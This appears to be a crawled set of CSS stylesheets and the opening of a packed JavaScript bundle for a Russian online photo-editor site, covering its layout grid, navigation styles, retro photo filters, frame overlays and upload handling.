/* Sidebar */

.sidebar aside{line-height:1.2em;}
.sidebar aside h2{margin-bottom:10px; padding-bottom:8px; border-bottom:5px solid #E8E8E8; font-size:1.4em;}
.sidebar aside ul.nospace li{margin-top:20px;}

/*-------------------------------------------Footer-------------------------------------*/

#footer{padding:3px 0;}
#footer .footer_title{font-size:1.2em; margin-bottom:30px; padding-bottom:10px; border-bottom:1px solid #919191; text-transform:none;}
#footer div{margin-bottom:0;}
#footer .tweet-container li{margin-top:18px; padding-top:18px; border-top:1px solid #333333;}
#footer .tweet-container li:first-child{margin-top:0; padding-top:0; border-top:none;}
#footer .tweet-container li .tweet_time{font-size:.8em;}

#footer #ft_gallery.spacing li{margin-bottom:15px;}

#footer form label{display:block; width:100%; margin:0 0 10px 0;}
#footer form label input{margin-top:5px;}
#footer form label input, #footer form textarea{color:#FFFFFF; background-color:#333333; border-color:#666666;}
#footer form textarea{height:80px;}


/*-------------------------------------------Copyright-------------------------------------*/

#copyright{padding:10px 0; font-size:.85em;}
#copyright p{margin:0; padding:0;}

/*-----------------------------------------Navigation-------------------------------------*/
/* Top Navigation */

#topnav{padding:0; color:#C0BAB6; background-color:#232323; clear:both; word-wrap:normal; white-space:nowrap;}
#topnav ul{margin:0; padding:0; list-style:none; text-transform:uppercase; font-size:14px;}
#topnav ul ul{z-index:9999; position:absolute; width:190px; text-transform:none;}
#topnav ul ul ul, #topnav ul ul ul ul{left:190px; top:0;}
#topnav ul:first-child li:last-child > ul{right:0;}
#topnav ul:first-child > li:last-child li > ul{left:-190px;}
#topnav li{position:relative; display:block; float:left; margin:0 30px 0 0; padding:0;}
#topnav li:first-child{}
#topnav ul:first-child li:last-child{margin-right:0;}
#topnav li li{width:100%; margin:0;}
#topnav li a{display:block; padding:20px 0;}
#topnav li li a{display:block; margin:0; padding:10px 15px;}
#topnav ul ul{display:none;}
#topnav ul li:hover > ul{display:block;}
#topnav a{color:#C0BAB6; background-color:#232323; font-weight:bold;}
#topnav li li a, #topnav li.active li a{color:#FFFFFF; background:#000000; font-weight:normal;opacity:0.7;filter:alpha(Opacity=70);}
#topnav li.active a, #topnav a:hover{color:#FF9900; background-color:#232323;}
#topnav ul li li:hover > a{color:#FFFFFF; background-color:#FF9900;}
#topnav li a.drop, #topnav li.active a.drop{padding-left:15px; background-image:url("images/dropdown_side.gif"); background-position:5px center; background-repeat:no-repeat;}

/* Top navigation for smaller resolutions */

#topnav form{display:block; height:30px; margin:0 auto; padding:20px 0;}
#topnav form select{display:block; width:100%; padding:8px; color:#FFFFFF; background-color:#232323; border:1px solid #494949; cursor:pointer; outline:none;}
#topnav form select option{display:block; margin:10px; padding:0; cursor:pointer; outline:none; border:none;}

/* Sidebar Navigation */

.sidebar aside nav{display:block; width:100%; margin-bottom:30px;}
.sidebar aside nav ul{margin:0; padding:0; list-style:none;}
.sidebar aside nav li{margin:0 0 3px 0; padding:0;}
.sidebar aside nav a{display:block; margin:0; padding:5px 10px 5px 20px; color:#666666; background-color:inherit; background:url("images/orange_file.gif") no-repeat 10px center; text-decoration:none; border-bottom:1px dotted #666666;}
.sidebar aside nav a:hover{color:#FF9900; background-color:inherit;}
.sidebar aside nav ul ul a{background:url("images/black_file.gif") no-repeat;}
.sidebar aside nav ul ul a{padding-left:40px; background-position:30px center;}
.sidebar aside nav ul ul ul a{padding-left:50px; background-position:40px center;}
.sidebar aside nav ul ul ul ul a{padding-left:60px; background-position:50px center;}
.sidebar aside nav ul ul ul ul ul a{padding-left:70px; background-position:60px center;}

/* Pagination */

.pagination{display:block; width:100%; text-align:center; clear:both; line-height:normal;}
.pagination ul{margin:0; padding:0; list-style:none;}
.pagination li{display:inline;}
.pagination strong{font-weight:normal;}
.pagination .next{margin:0;}
.pagination a, .pagination .current strong, .pagination .splitter strong{display:inline-block; padding:5px 10px; margin:1px 2px;}
.pagination a:first-child{margin-left:0;}
.pagination a{border:1px solid #DFDFDF;}

/* Footer Navigation */

.footer_nav{margin:0; padding:0;}
.footer_nav ul li{margin-top:12px; padding-top:12px; border-top:1px solid #333333;}
.footer_nav ul li:first-child{margin-top:0; padding-top:0; border-top:none;}

--- FILE ---
content_type: text/css
request_url: http://online-photoeditor.ru/layout/styles/framework.css
body_size: 5832
content:
.one_half, 
.one_third, .two_third, 
.one_quarter, .two_quarter, .three_quarter, 
.one_fifth, .two_fifth, .three_fifth, .four_fifth, 
.one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth{display:inline; float:left; margin:0 0 0 5%; list-style:none;}

.one_half:first-child, 
.one_third:first-child, .two_third:first-child, 
.one_quarter:first-child, .two_quarter:first-child, .three_quarter:first-child, 
.one_fifth:first-child, .two_fifth:first-child, .three_fifth:first-child, .four_fifth:first-child, 
.one_sixth:first-child, .two_sixth:first-child, .three_sixth:first-child, .four_sixth:first-child, .five_sixth:first-child{margin-left:0;}

.first{clear:left;}
.first, .nogutter{margin-left:0;}

.full_width{display:block; width:100%; clear:both;}

body.boxed .wrapper{max-width:90%; padding:0 1.6%; margin:0 auto;}

/*----------------------------------------------Half Grid-------------------------------------*/

/*
.one_half{width:570px;} => 570 x 1200 = 0.475 * 100 = 47.5
*/

.one_half{width:47.5%;}

/*
.one_half.nogutter{width:600px;} => 600 x 1200 = 0.5 * 100 = 50
*/

.one_half.nogutter{width:50%;}

/*----------------------------------------------Third Grid-------------------------------------*/

/*
.one_third{width:360px;} => 360 x 1200 = 0.3 * 100 = 30
.two_third{width:780px} => 780 x 1200 = 0.65 * 100 = 65
*/

.one_third{width:30%;}
.two_third{width:65%;}

/*
.one_third.nogutter{width:400px;} => 400 x 1200 = 0.3333333 * 100 = 33.33333
.two_third.nogutter * .one_third.nogutter => 2 * 33.33333 = 66.66666
*/

.one_third.nogutter{width:33.33333%;}
.two_third.nogutter{width:66.66666%;}


/*----------------------------------------------Quarter Grid-------------------------------------*/

/*
.one_quarter{width:255px;} => 255 x 1200 = 0.2125 * 100 = 21.25
.two_quarter{width:570px} => 570 x 1200 = 0.475 * 100 = 47.5
.three_quarter{width:885px} => 885 x 1200 = 0.7375 * 100 = 73.75
*/

.one_quarter{width:21.25%;}
.two_quarter{width:47.5%;} /* Same as one_half */
.three_quarter{width:73.75%;}

/*
.one_quarter.nogutter{width:300px;} => 300 x 1200 = 0.25 * 100 = 25
.two_quarter.nogutter * .one_quarter.nogutter => 2 * 25 = 50
.three_quarter.nogutter * .one_quarter.nogutter => 3 * 25 = 75
*/

.one_quarter.nogutter{width:25%;}
.two_quarter.nogutter{width:50%;}
.three_quarter.nogutter{width:75%;}


/*----------------------------------------------Fifth Grid-------------------------------------*/

/*
.one_fifth{width:192px;} => 192 x 1200 = 0.16 * 100 = 16
.two_fifth{width:444px} => 444 x 1200 = 0.37 * 100 = 37
.three_fifth{width:696px} => 696 x 1200 = 0.58 * 100 = 58
.four_fifth{width:948px} => 948 x 1200 = 0.79 * 100 = 79
*/

.one_fifth{width:16%;}
.two_fifth{width:37%;}
.three_fifth{width:58%;}
.four_fifth{width:79%;}

/*
.one_fifth.nogutter{width:240px;} => 240 x 1200 = 0.2 * 100 = 20
.two_fifth.nogutter * .one_fifth.nogutter => 2 * 20 = 40
.three_fifth.nogutter * .one_fifth.nogutter => 3 * 20 = 60
.four_fifth.nogutter * .one_fifth.nogutter => 4 * 20 = 80
*/

.one_fifth.nogutter{width:20%;}
.two_fifth.nogutter{width:40%;}
.three_fifth.nogutter{width:60%;}
.four_fifth.nogutter{width:80%;}


/*----------------------------------------------Sixth Grid-------------------------------------*/

/*
.one_sixth{width:150px;} => 150 x 1200 = 0.125 * 100 = 12.5
.two_sixth{width:360px;} => 360 x 1200 = 0.3 * 100 = 30
.three_sixth{width:570px;} => 570 x 1200 = 0.475 * 100 = 47.5
.four_sixth{width:780px;} => 780 x 1200 = 0.65 * 100 = 65
.five_sixth{width:990px;} => 990 x 1200 = 0.825 * 100 = 82.5
*/

.one_sixth{width:12.5%;}
.two_sixth{width:30%;} /* Same as one_third */
.three_sixth{width:47.5%;} /* Same as one_half */
.four_sixth{width:65%;} /* Same as two_third */
.five_sixth{width:82.5%;}

/*
.one_sixth.nogutter{width:200px;} => 200 x 1200 = 0.1666666 * 100 = 16.66666
.two_sixth.nogutter * .one_sixth.nogutter => 2 * 16.66666 = 33.33332
.three_sixth.nogutter * .one_sixth.nogutter => 3 * 16.66666 = 49.99998
.four_sixth.nogutter * .one_sixth.nogutter => 4 * 16.66666 = 66.66664
.five_sixth.nogutter * .one_sixth.nogutter => 5 * 16.66666 = 83.3333
*/

.one_sixth.nogutter{width:16.66666%;}
.two_sixth.nogutter{width:33.33332%;}
.three_sixth.nogutter{width:49.99998%;}
.four_sixth.nogutter{width:66.66664%;}
.five_sixth.nogutter{width:83.3333%;}

/*----------------------------------------------Spacing Elements-------------------------------------*/

.stretched{display:block; margin:0 auto;}
body.boxed .wrapper .stretched{margin-left:-1.8%; margin-right:-1.8%;}

.nospace{margin:0; padding:0;}
ul.nospace, ol.nospace{list-style:none;}
.nospace.spacing li{margin-bottom:25px;}
.nospace.spacing li:last-child{margin-bottom:0;}

.push10{margin-bottom:10px;}
.push15{margin-bottom:15px;}
.push20{margin-bottom:20px;}
.push25{margin-bottom:25px;}
.push30{margin-bottom:30px;}
.push35{margin-bottom:35px;}
.push40{margin-bottom:40px;}
.push45{margin-bottom:45px;}
.push50{margin-bottom:50px;}
.push55{margin-bottom:55px;}
.push60{margin-bottom:60px;}
.push65{margin-bottom:65px;}
.push70{margin-bottom:70px;}
.push75{margin-bottom:75px;}
.push80{margin-bottom:80px;}
.push85{margin-bottom:85px;}
.push90{margin-bottom:90px;}
.push95{margin-bottom:95px;}
.push100{margin-bottom:100px;}

.pad10{padding:10px;}
.pad15{padding:15px;}
.pad20{padding:20px;}
.pad25{padding:25px;}
.pad30{padding:30px;}
.pad35{padding:35px;}
.pad40{padding:40px;}
.pad45{padding:45px;}
.pad50{padding:50px;}
.pad55{padding:55px;}
.pad60{padding:60px;}
.pad65{padding:65px;}
.pad70{padding:70px;}
.pad75{padding:75px;}
.pad80{padding:80px;}
.pad85{padding:85px;}
.pad90{padding:90px;}
.pad95{padding:95px;}
.pad100{padding:100px;}

--- FILE ---
content_type: text/css
request_url: http://online-photoeditor.ru/layout/styles/custom.css
body_size: 2469
content:
ul.demo_li_space li{display:inline-block; *display:inline; margin:0 5px 10px 0; padding:0;}
ul.demo_li_space .button{*margin-bottom:8px;}
ul.demo_li_space li:last-child{margin-right:0;}
code{word-wrap:break-word;}
code.code{display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}

div.columncolor div{margin-bottom:30px; color:inherit; background-color:transparent;}
div.columncolor div.columncolor{color:inherit; background-color:#333333;}
div.columncolor div.columncolor{margin-bottom:0;}
div.columncolor div.columncolor div{margin-bottom:0; color:#FFFFFF; background-color:#666666;}
#container div.columncolor p.emphasise{display:block; clear:both; margin:0 0 30px 0; padding:15px; font-size:1.6em; font-weight:bold; color:#000; background-color:transparent; text-align:center; text-transform:uppercase;}

.rslides.image{position:relative;width:100%;}
.rslides span{position:absolute;top:10px;left:20px;width:100%;padding: 2% 0 2%;}

.rslides span span{font:normal 1em/26px Verdana, Helvetica, Sans-Serif; letter-spacing:-1px;background:rgb(f, f, f);background:rgba(f, f, f, 0.6);padding:0;}
.rslides span span.spacer{position:relative;padding:0;margin:0 0 0 5px;text-align:left;}

.rslides span div.semilayer{display:block;padding: 2% 0 2%;background:#1b1c1d;margin:0 auto 0 70px; width:40%; min-height:220px;max-height:460px;opacity:0.6;filter:alpha(Opacity=60);color:#FFFFFF;}
.rslides span div.semilayer.white {background:#FFFFFF !important;color:#000000 !important;}

.rslides span div.semilayer div.parent{display:inline-block;min-height:inherit;height:100%; vertical-align:middle;}
.rslides span div.semilayer.white div.parent{display:inline-block;min-height:inherit;height:100%; vertical-align:middle;}

.rslides .accent-box_title{position:relative;margin:0 0 0 15px;font:bold 1.4em/30px 'Roboto Slab';text-align:left;}

.rslides a{display:block;position:relative;top:25px;left:30px;font:normal 18px 'Open Sans';text-align:center;color:#FFFFFF;text-transform:uppercase;background:#FF9900;padding:3px 10px;width:120px;height:100%;}

/* Для сообщения из формы */
.form_block input{height:30px;border:1px solid #CCC;padding:4px;}
.form_block input[type="button"]{padding:0;}
.form_block input[type="reset"]{padding:0;}
.info_block{display:none;padding:10px;width:212px;border:1px solid #000;background-color:#f6f6f6;}
.error_block{border:1px solid red;}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://online-photoeditor.ru/layout/scripts/retro.js
body_size: 90869
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6J=14 a(b,c,d){14 e(g,h){if(!c[g]){if(!b[g]){19 i=1h 6J=="14"&&6J;if(!h&&i)17 i(g,!0);if(f)17 f(g,!0);19 j=1q 5R("fC 1v fD \'"+g+"\'");5b j.6K="fE",j}19 k=c[g]={2c:{}};b[g][0].1j(k.2c,14(a){19 c=b[g][1][a];17 e(c?c:a)},k,k.2c,a,b,c,d)}17 c[g].2c}19 f=1h 6J=="14"&&6J;1f(19 g=0;g<d.1a;g++)e(d[g]);17 e}({1:[14(a,b,c){19 d=a("1D");a("7N");a("7O");a("3v");19 e=a("1F");19 f=a("5c");19 g=a("3w");19 h=a("5d");19 i=a("5e");19 j=a("7P");19 k=a("7Q");19 l=a("7R");d(14(){19 a=d(2y);19 b=d(2z);19 c=d("2Y");if(!c.7S("9b")){g(d(".3w"));h(d(".fF"))}f.9c();b.1y("22","1O.bx",14(){d(18).26()});b.9d(14(a){if(a.7T===27){e.2h("3x:9e")}});if(5f.7U){5f.fG(1e,1e,1e);a.1y("fH",14(a){19 b=a.4m;if(b.4L&&b.4L.1E){i(b.4L,1b)}1c{e.2h("9f:3f")}})}j(".fI");b.1y("22",".by",14(a){a.2T();k()});e.2H("3Z:5g",14(){c.2i("bz")});e.2H("3Z:3f",14(){c.2I("bz")});19 m=[];b.1v(".fJ").1l(14(){m.1o(1q l(d(18)))})})},{7N:"7N",7O:"7O",7P:"7P",7R:"7R",5d:"5d",5e:"5e",1D:"1D",1F:"1F",3v:"3v",5c:"5c",3w:"3w",7Q:"7Q"}],3g:[14(a,b,c){19 d=a("1F");19 e=a("1D");19 f=14(a,b,c,f,g){e.3g({1X:b,1g:a,5S:"3L",1k:c,9g:14(a){a.4M("X-fK-fL",e(\'bA[1w="fM"]\').3o("3M"))},6L:14(a){f(a)},1V:14(){19 a=4n.2A.1I.1j(1s,0);d.2h("3g:1V",a);if(g){g(a)}}})};b.2c={1m:14(a,b,c,d){f("1m",a,b,c,d)},7V:14(a,b,c,d){f("7V",a,b,c,d)}}},{1D:"1D",1F:"1F"}],7N:[14(a,b,c){19 d=a("1F");(14(a){a.1o(["fN","fO-fP-1"]);a.1o(["9h"]);d.2H("5d:6M",14(b){a.1o(["9h","/5d/"+b])});d.2H("1E:bB",14(b){a.1o(["9h","/i/"+b.6N])});d.2H("1E:26",14(b){a.1o(["bC","5h","fQ"])});d.2H("1E:bD",14(b){a.1o(["bC","5h","fR"])});(14(){19 a=2z.2s("2e");a.1g="1W/7W";a.5i=1b;a.1K=("bE:"==2z.4o.fS?"bE://fT":"9i://9j")+"";19 b=2z.3p("2e")[0];b.1r.5j(a,b)})()})(2y.bF||(2y.bF=[]))},{1F:"1F"}],6O:[14(a,b,c){19 d=a("1D");19 e=a("1F");19 f=a("41");19 g=a("3g");19 h=a("5T");19 i=a("3N");19 j=a("5U");19 k="28";b.2c=14(a){19 b;19 c;19 l;19 m;19 n=[{7X:1,1w:"Ретро",2t:14(){19 a=14(a){17-12*1Y.9k(a*2*1Y.7Y/1P)+a},b,c=14(a){17-.2*1Y.5V(1P*a,.5)*1Y.9k(1Y.7Y*(-fU-7*1Y.5V(a,2)+.fV*a))+a},d=14(a){17-.fW*1Y.5V(a,2)+1.fX*a},e=14(a){17.fY*a+53},f={r:[],g:[],b:[]};1f(b=0;b<=1P;++b){f.r[b]=c(a(b));f.g[b]=d(a(b));f.b[b]=e(a(b))}17 f}()},{7X:2,1w:"Усилить",2t:14(){19 a=14(a){17-12*1Y.9k(a*2*1Y.7Y/1P)+a},b,c={r:[],g:[],b:[]};1f(b=0;b<=1P;++b){c.r[b]=a(b);c.g[b]=a(b);c.b[b]=a(b)}17 c}()}];19 o={7Z:{2t:1,2B:{4N:"#bG",81:.15},4O:.7,4P:"/bH/bI/9l/82/5W-1.2U"},5X:{2t:2,5X:1b},bJ:{2t:2,4O:.6,5k:.1,2B:{4N:"#bK",81:.15}},bL:{2t:2,4O:.6,5k:.1,2B:{4N:"#bM",81:.15}}};19 p=14(a){a=a.is("li")?a:a.1v(".2V");19 b=a.1k("4N");17 b||1d};b=d(f["1L-5T"].6P({2t:n,6Q:["#bG","#fZ","#bM","#bK","#g0","#g1","#g2","#g3"],82:[{1K:"5W-1.2U",1w:"Видоискатель-1"},{1K:"5W-2.2U",1w:"Видоискатель-2"},{1K:"5W-3.2U",1w:"Видоискатель-3"},{1K:"5W-4.2U",1w:"Видоискатель-4"},{1K:"5W-5.2U",1w:"Видоискатель-5"},{1K:"42-1.2U",1w:"Кинопленка - 1"},{1K:"42-2.2U",1w:"Кинопленка - 2"},{1K:"42-3.2U",1w:"Кинопленка - 3"},{1K:"42-4.2U",1w:"Кинопленка - 4"},{1K:"42-5.2U",1w:"Кинопленка - 5"},{1K:"42-6.2U",1w:"Кинопленка - 6"},{1K:"42-7.2U",1w:"Кинопленка - 7"},{1K:"42-8.2U",1w:"Кинопленка - 8"},{1K:"42-9.2U",1w:"Кинопленка - 9"},{1K:"42-10.2U",1w:"Кинопленка - 10"}]}));b.1v(".1E").2Z(a);d("2Y").43(b);c=b.1v(".bN");l=b.1v(".9m");b.1y("22",".bO",14(){c.2J(l).3O("28")});b.1y("22",".bP",14(){c.2J(l).3O("28")});m=1q j(a);19 q=1q h(n);q.bQ(m.7Z);19 r=1b;b.1y("44",":45[1w=bR]",14(){r=18.2j;d(18).4p().3O("2j",18.2j)});b.1y("22",".6R",14(){19 a=d(18);1n(!a.is("29")){a=a.4p()}19 b=a.1k("6S");if(b&&o[b]){q.bS(o[b])}});l.1v(":3y").1l(14(){19 a=18.1w;19 b=d(18);19 c=b.3v({2C:b.1k("2C")}).1k("3v");c.44(14(b,c){if(b){q.1J(a,c)}});e.2H("83:"+a,14(a){if(a!==c.bT()){c.6T(a||0)}})});l.1v(":45").1l(14(){19 a=18;19 b=d(a);e.2H("83:"+a.1w,14(c){a.2j=c;b.4p().3O("2j",c)})});l.1y("44",":45",14(){q.1J(18.1w,18.2j)});l.1v("26").1l(14(){19 a=18.1w;19 b=d(18);e.2H("83:"+a,14(a){b.3P(a||"3Q")})});l.1y("44","26",14(){19 a=18.1w;19 b=d(18);19 c=b.3P();if(a==="2t"){q.1J(a,c&&c!=="3Q"?84(c,10):1d)}1c{q.1J(a,c&&c!=="3Q"?c:1d)}});l.1y("22",".6Q li",14(){q.bU(p(d(18)))});b.1y("22",".bV",q.4q);b.1y("22",".6U",14(){e.2h("3w:6V");b.2I(k);e.2h("5l:4q");e.2h("3Z:3f");3R(14(){b.1Z();b=1e;l=1e;m=1e},9n)});19 s=14(){19 a;19 b=q.1m();1f(a in b){if(b.4Q(a)&&b[a]!==1d){17 1b}}17 1d};19 t=1d;b.1y("22",".g4",14(){e.2h("1E:bD");19 b=d(18);if(!s()||t){b.2i("1V");3R(14(){b.2I("1V")},9n);17 1d}t=1b;b.2i("9o");g.7V("/i/",{1K:a.1K,"bR":r},14(a){2y.4o=a.1E},14(){t=1d;b.2I("9o");i("g5")})});3R(14(){e.2h("3w:3z");b.2i(k);e.2h("5l:5m");e.2h("3Z:5g")},20)}},{3g:"3g",5T:"5T",3N:"3N",1D:"1D",1F:"1F",41:"41",5U:"5U"}],7O:[14(a,b,c){if(9p.9q.2n(/g6 (\\d+\\.\\d+);/)&&1S.$1<=9||9p.9q.2n(/g7.(\\d+.\\d+).{0,10}g8/)&&!/g9/i.1p(9p.9q)&&1S.$1<=5){19 d=2z.9r("ga")[0].3M;1S("\\b"+d+"\\b").1p(2y.4o.2K)||(2y.4o.2K=d)}},{}],7P:[14(a,b,c){19 d=a("1D");19 e=a("1F");19 f=a("1E");b.2c=14(a){19 b=d(2z);19 c=b.1v(a);19 e=1d;b.1y("85","2Y",14(a){a.4R();a.2T();c.2I("85");e=1d;19 b=a.4m.9s.bW[0];f(b)});b.1y("gd","2Y",14(a){a.4R();a.2T();a.4m.9s.bX="bY";c.2I("85");e=1d});b.1y("ge","2Y",14(a){a.4R();a.2T();a.4m.9s.bX="bY";if(!e){c.2i("85");e=1b}})}},{1E:"1E",1D:"1D",1F:"1F"}],5T:[14(a,b,c){19 d=a("1D");19 e=a("1F");19 f=14(a){19 b=14(a){a=a.1a===1?a+a:a;17 84(a,16)};if(!a){17 1d}a=a.86(1,7);19 c=+(a.1a>3)+1;17{r:b(a.86(0,c)),g:b(a.86(c,c)),b:b(a.86(2*c,c))}};19 g=14(a,b){19 c;1f(c=b.1a-1;c>=0;--c){if(b[c].7X===a){17 b[c].2t}}};b.2c=14(a){19 b={};19 c=1d;19 h=14(){17};19 i;19 j;19 k=10;19 l=14(){if(i){87(i)}i=3R(14(){i=1d;h(j())},k)};19 m=d(".9m");19 n=m.1v(".6Q");19 o=14(a){if(a){n.1v([\'li[1k-4N="\',a,\'"]\'].3h("")).bZ(".2V").2I("2V").4r().2i("2V")}1c{n.1v(".2V").2I("2V")}};j=14(){19 e=d.1x(1b,{},b);if(!!e.2t){e.2t=g(e.2t,a)}if(!!e.2B){if(c){c.a=e.2B;e.2B=c}1c{2o e.2B}}17 e};19 p=14(a,c){c=c||1d;if(!b[a]||b[a]!==c){b[a]=c;e.2h("83:"+a,c)}l()};19 q=14(a){o(a);c=f(a);l()};19 r=14(a){19 c;1f(c in b){if(b.4Q(c)&&!a.4Q(c)){if(c==="2B"){p(c,1d);q(1d)}1c{p(c,1d)}}}1f(c in a){if(a.4Q(c)){if(c==="2B"){p(c,a[c].81);q(a[c].4N)}1c{p(c,a[c])}}}};19 s=14(){r({})};17{1m:j,1J:p,bU:q,bS:r,4q:s,bQ:14(a){h=a}}}},{1D:"1D",1F:"1F"}],3N:[14(a,b,c){19 d=a("1D");19 e=a("1F");19 f="28";19 g=d("2Y").1v(".3N");g.1y("22",".6U",14(){g.2I(f)});b.2c=14(a){g.1v("."+f).2I(f);g.1v("."+a).2i(f);g.2i(f)}},{1D:"1D",1F:"1F"}],7R:[14(a,b,c){19 d=14(a){a.1y("9d 44",":1O",14(){a.3O("gf",!!18.1u)})};b.2c=d},{}],5d:[14(a,b,c){19 d=a("1D");19 e=a("41");19 f=a("1F");19 g=a("3g");19 h=a("5n");19 i=a("5e");19 j=a("3N");b.2c=14(a,b){b=b||{};19 c=d(2y);19 k=d(2z);19 l=b.3A||6;19 m=b.9t||36;19 n=b.6M||0;19 o=a.1k("88");19 p=a.1v(a.1k("2L"));19 q=e["1E-c0"];19 r=1d;19 s=0;19 t=1b;19 u="9o";19 v;19 w=14(b){++s;19 c=d(q.6P(b));h(c.1v("a"),14(){if(--s<=0){a.2i("gg");s=0}});p.43(c)};19 x;19 y=89;19 z=c1;19 A=1d;19 B=14(){if(!r){17}if(x){87(x)}x=3R(14(){x=1d;if(!A&&c.5Y()>k.2a()-c.2a()-z){A=1b;v(n++,14(){A=1d})}},y)};v=14(b,d){19 e;19 h;if(b===2M){e={9t:l};h=l}1c{e={3A:l,6M:b,9t:m};h=m}g.1m(o,e,14(b){if(!t){f.2h("5d:6M",e.6M)}19 g;if(b&&b.1a>0){1f(g=0;g<b.1a;++g){b[g].1E=b[g].1E.1A(/\\.(c2?g|c3)$/gi,"gh.$1");w(b[g])}}if(b.1a<h){r=1d;c.3q("4s",B);if(t){a.1v(".9u").1Z()}1c{a.1v(".9u").6W(\'<p 1t="gj">gk gl gn gp gq 4r</p>\')}}if(d){d()}t=1d},14(){a.2i("1V")})};19 C;f.2H("5l:5m",14(){C=r;r=1d});f.2H("5l:4q",14(){r=C;B()});f.2H("5l:gr",14(){r=1b;B()});a.1y("22",".9u",14(){v(n++);r=1b});a.1y("22","a",14(a){a.2T();19 b=d(18);1n(!b.is("a")){b=b.4p()}19 c=b.4p();if(c.7S(u)){17 1d}c.2i(u);g.1m("/gs/c4/9l/"+b.1k("6N")+"/",1e,14(a){f.2h("1E:bB",a);c.2I(u);19 d={1X:2y.4o.gu+b.3o("2K"),1E:a};i(d,1b);if(5f.7U){if(5f.4L!==d){5f.7U(d,"9b",d.1X)}}},14(){j("gv")})});a.1y("22",".gw",14(){a.2I("1V");v()});d(2y).1y("4s",B);v()}},{3g:"3g",3N:"3N",5e:"5e",5n:"5n",1D:"1D",1F:"1F",41:"41"}],8a:[14(a,b,c){19 d={};(14(a){a.6X=14(a,b,c,d){a=a||{};18.r=a.6K||18.r;18.c=c;18.2N=d||{};18.1W=b||"";18.46=a.46||{};18.3B=a.3B||{};18.6Y=""};a.6X.2A={r:14(a,b,c){17""},v:k,t:j,6P:14 m(a,b,c){17 18.9v([a],b||{},c)},9v:14(a,b,c){17 18.r(a,b,c)},ep:14(a,b){19 d=18.46[a];19 e=b[d.1w];if(d.8b&&d.c5==e){17 d.8b}if(1h e=="1C"){if(!18.c){5b 1q 5R("9w gx gy.")}e=18.c.9x(e,18.2N)}if(!e){17 1e}18.46[a].c5=e;if(d.3B){if(!b.5o)b.5o={};1f(3x in d.3B){if(!b.5o[3x]){b.5o[3x]=18.4S!==2M&&b.5o[18.4S]?b.5o[18.4S]:18.1W}}e=c(e,d.3B,d.46,18.c6,18.c7,b.5o)}18.46[a].8b=e;17 e},gz:14(a,b,c,d){19 e=18.ep(a,c);if(!e){17""}17 e.9v(b,c,d)},8c:14(a,b,c){19 d=a[a.1a-1];if(!l(d)){c(a,b,18);17}1f(19 e=0;e<d.1a;e++){a.1o(d[e]);c(a,b,18);a.3C()}},s:14(a,b,c,d,e,f,g){19 h;if(l(a)&&a.1a===0){17 1d}if(1h a=="14"){a=18.6Z(a,b,c,d,e,f,g)}h=!!a;if(!d&&h&&b){b.1o(1h a=="1T"?a:b[b.1a-1])}17 h},d:14(a,c,d,e){19 f,g=a.2u("."),h=18.f(g[0],c,d,e),i=18.2N.c8,j=1e;if(a==="."&&l(c[c.1a-2])){h=c[c.1a-1]}1c{1f(19 k=1;k<g.1a;k++){f=b(g[k],h,i);if(f!==2M){j=h;h=f}1c{h=""}}}if(e&&!h){17 1d}if(!e&&1h h=="14"){c.1o(j);h=18.9y(h,c,d);c.3C()}17 h},f:14(a,c,d,e){19 f=1d,g=1e,h=1d,i=18.2N.c8;1f(19 j=c.1a-1;j>=0;j--){g=c[j];f=b(a,g,i);if(f!==2M){h=1b;2D}}if(!h){17 e?1d:""}if(!e&&1h f=="14"){f=18.9y(f,c,d)}17 f},ls:14(a,b,c,d,e,f){19 g=18.2N.9z;18.2N.9z=f;18.b(18.ct(j(a.1j(b,e,c)),b,d));18.2N.9z=g;17 1d},ct:14(a,b,c){if(18.2N.gA){5b 1q 5R("gB gC 2O.")}17 18.c.9x(a,18.2N).6P(b,c)},b:14(a){18.6Y+=a},fl:14(){19 a=18.6Y;18.6Y="";17 a},6Z:14(a,b,c,d,e,f,g){19 h,i=b[b.1a-1],j=a.1j(i);if(1h j=="14"){if(d){17 1b}1c{h=18.4S&&18.70&&18.70[18.4S]?18.70[18.4S]:18.1W;17 18.ls(j,i,b,c,h.gD(e,f),g)}}17 j},9y:14(a,b,c){19 d=b[b.1a-1];19 e=a.1j(d);if(1h e=="14"){17 18.ct(j(e.1j(d)),d,c)}17 e},gE:14(a,b,c,d){19 e=18.3B[a];if(e){18.4S=a;e(b,c,18,d);18.4S=1d}}};14 b(a,b,c){19 d;if(b&&1h b=="1T"){if(b[a]!==2M){d=b[a]}1c if(c&&b.1m&&1h b.1m=="14"){d=b.1m(a)}}17 d}14 c(a,b,c,d,e,f){14 g(){}g.2A=a;14 h(){}h.2A=a.3B;19 i;19 j=1q g;j.3B=1q h;j.70={};j.6Y="";d=d||{};j.c6=d;j.70=f;1f(i in b){if(!d[i])d[i]=b[i]}1f(i in d){j.3B[i]=d[i]}e=e||{};j.c7=e;1f(i in c){if(!e[i])e[i]=c[i]}1f(i in e){j.46[i]=e[i]}17 j}19 d=/&/g,e=/</g,f=/>/g,g=/\\\'/g,h=/\\"/g,i=/[&<>\\"\\\']/;14 j(a){17 5Z(a===1e||a===2M?"":a)}14 k(a){a=j(a);17 i.1p(a)?a.1A(d,"&9A;").1A(e,"&lt;").1A(f,"&gt;").1A(g,"&#39;").1A(h,"&gF;"):a}19 l=4n.3i||14(a){17 60.2A.9B.1j(a)==="[1T 4n]"}})(1h c!=="2M"?c:d)},{}],5e:[14(a,b,c){19 d=a("1D");19 e=a("1F");19 f=a("41");19 g=a("5c");19 h=a("5n");b.2c=14(a,b){19 c=18;19 i="28";19 